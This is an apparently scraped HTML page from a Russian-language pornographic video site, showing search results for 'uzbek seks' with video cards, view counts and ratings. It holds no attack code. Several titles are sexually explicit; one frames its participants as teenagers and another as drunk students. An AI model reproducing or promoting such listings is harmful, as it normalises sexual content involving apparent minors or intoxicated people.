

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/uzbek-seks/
body_size: 20729
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Uzbek seks (4931 видео). Порно видео uzbek seks смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Uzbek seks - смотреть онлайн все порно видео по запросу uzbek seks на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769773267" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/uzbek-seks/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/uzbek-seks/"/>
    <meta property="og:url" content="https://huyamba.info/search/uzbek-seks/"/>
  			<meta property="og:title" content="Uzbek seks (4931 видео). Порно видео uzbek seks смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Uzbek seks - смотреть онлайн все порно видео по запросу uzbek seks на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="uzbek seks"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Uzbek seks - Релевантные порно видео (4931 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7110/" title="Порно фильм Россия секс-кризис (Rossiya seks-krizis) 1998" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7110/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7110/650x366/7.jpg" alt="Порно фильм Россия секс-кризис (Rossiya seks-krizis) 1998"  data-preview="https://huyamba.info/get_file/1/79f9395ada669185a22a3d6e38cb806a/7000/7110/7110.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7110" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7110" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					57:53
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм Россия секс-кризис (Rossiya seks-krizis) 1998</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>407K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4898/" title="А нам всё пох.. Фильм первый — русский порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4898/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4898/650x366/1.jpg" alt="А нам всё пох.. Фильм первый — русский порно фильм"  data-preview="https://huyamba.info/get_file/1/d63c7a77f86ed8eb8b520ea3a8b97bd3/4000/4898/4898.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4898" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4898" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:03
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">А нам всё пох.. Фильм первый — русский порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1517/" title="Секс по-русски | Sex In The Russian Way — порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1517/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1517/650x366/1.jpg" alt="Секс по-русски | Sex In The Russian Way — порно фильм"  data-preview="https://huyamba.info/get_file/1/cc24c6b4e0b5b573eacc7758e970f09b/1000/1517/1517.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1517" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1517" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:28:39
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Секс по-русски | Sex In The Russian Way — порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5689/" title="Тинто Брасс: Летающая тарелка (1964) комедия" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5689/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5689/650x366/5.jpg" alt="Тинто Брасс: Летающая тарелка (1964) комедия"  data-preview="https://huyamba.info/get_file/1/9cd02839fec65f01824aaa324f6d7a38/5000/5689/5689.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5689" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5689" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:43
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Тинто Брасс: Летающая тарелка (1964) комедия</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>121K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4899/" title="А нам всё пох.. Фильм второй — русский порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4899/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4899/650x366/1.jpg" alt="А нам всё пох.. Фильм второй — русский порно фильм"  data-preview="https://huyamba.info/get_file/1/26523ab45389cfb4ed2c290403b8926b/4000/4899/4899.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4899" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4899" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:20:44
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">А нам всё пох.. Фильм второй — русский порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>740K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2379/" title="Порно фильм игры молодых | Teenage playgames с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2379/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2379/650x366/21.jpg" alt="Порно фильм игры молодых | Teenage playgames с русским переводом"  data-preview="https://huyamba.info/get_file/1/f0196a2fad66e644ca4a1b1e0f0e3320/2000/2379/2379.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2379" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2379" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:25:54
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм игры молодых | Teenage playgames с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>663K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6516/" title="Дракула | Dracula - эротический фильм ужасов с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6516/426x240/34.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6516/650x366/34.jpg" alt="Дракула | Dracula - эротический фильм ужасов с русским переводом"  data-preview="https://huyamba.info/get_file/1/33a19969d2ba6d933aa6a51e1141309d/6000/6516/6516.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6516" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6516" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:03:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Дракула | Dracula - эротический фильм ужасов с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1509/" title="Кризис (Нестор Петрович, SP Company) 2008" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1509/426x240/37.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1509/650x366/37.jpg" alt="Кризис (Нестор Петрович, SP Company) 2008"  data-preview="https://huyamba.info/get_file/1/1fd4f76d963dff4221dc9df937036f0f/1000/1509/1509.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1509" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1509" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:13:04
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Кризис (Нестор Петрович, SP Company) 2008</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>860K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2854/" title="Приключения американцев в России 1 часть" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2854/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2854/650x366/7.jpg" alt="Приключения американцев в России 1 часть"  data-preview="https://huyamba.info/get_file/1/3c0e995371167bf5a64d89382a5930e4/2000/2854/2854.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2854" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2854" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:53
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Приключения американцев в России 1 часть</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>170K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1659/" title="Кудрявые Русские Шлюхи" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1659/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1659/650x366/7.jpg" alt="Кудрявые Русские Шлюхи"  data-preview="https://huyamba.info/get_file/1/4ee2d0697bfcfbc79013e9d1a396920c/1000/1659/1659.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1659" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1659" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:35
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Кудрявые Русские Шлюхи</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>107K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/682/" title="Пьяная студенческая секс вечеринка в самом разгаре" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/682/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/682/650x366/15.jpg" alt="Пьяная студенческая секс вечеринка в самом разгаре"  data-preview="https://huyamba.info/get_file/1/4dd9d885f5a2b9634275278c88563855/0/682/682.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="682" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="682" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					39:05
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пьяная студенческая секс вечеринка в самом разгаре</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>253K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5825/" title="Би и за его пределами 3: Гермафродиты - порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5825/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5825/650x366/3.jpg" alt="Би и за его пределами 3: Гермафродиты - порно фильмы"  data-preview="https://huyamba.info/get_file/1/19b9e47aaee3c46324f79d95164f4453/5000/5825/5825.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5825" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5825" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Би и за его пределами 3: Гермафродиты - порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7546/" title="Похотливые домохозяйки — немецкий порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7546/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7546/650x366/15.jpg" alt="Похотливые домохозяйки — немецкий порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/6dc87a8ed895d4a57dae5a096e7cf22c/7000/7546/7546.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7546" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7546" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:11:52
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Похотливые домохозяйки — немецкий порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>504K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5272/" title="Русский порно фильм Золушка (2 часть)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5272/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5272/650x366/1.jpg" alt="Русский порно фильм Золушка (2 часть)"  data-preview="https://huyamba.info/get_file/1/10f67204e0dab849963d748e76d7a0b7/5000/5272/5272.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5272" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5272" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					58:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русский порно фильм Золушка (2 часть)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>917K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
